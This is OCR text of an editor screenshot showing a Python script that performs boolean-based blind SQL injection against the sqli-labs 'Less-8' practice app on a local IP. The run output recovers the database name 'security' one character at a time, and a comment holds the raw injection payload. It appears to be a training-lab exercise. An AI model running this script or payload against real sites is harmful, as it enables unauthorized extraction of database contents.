 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· SQL_py
资源管理器 ···
SQL_PY
1.py
2.py
1
1.py
1.py > ...
1 # id=1'and ascii(substring(database(),1,1))=115--+
2 import requests
3 tr='You are in'
4 name=''
5 url1="http://192.168.2.59/sqli/Less-8/?id=1"
6 for j in range(1,10):
7 for i in range(65,123):
8 url=url1+" ' and ascii(substring(database(),"+str(j)+",1))= "+str(i)+"-- -"
9 response= requests.get(url)
10 con=response.text
11 if tr in con:
12 name=name+chr(i)
13 print(name)
14
问题 输出 调试控制台 终端 端口 注释 Code
[Running] set PYTHONIOENCODING=utf8 && python -u "e:\pycharm\pycharmcode\SQL_py\1.py"
s
se
sec
secu
secur
securi
securit
security
[Done] exited with code=0 in 9.746 seconds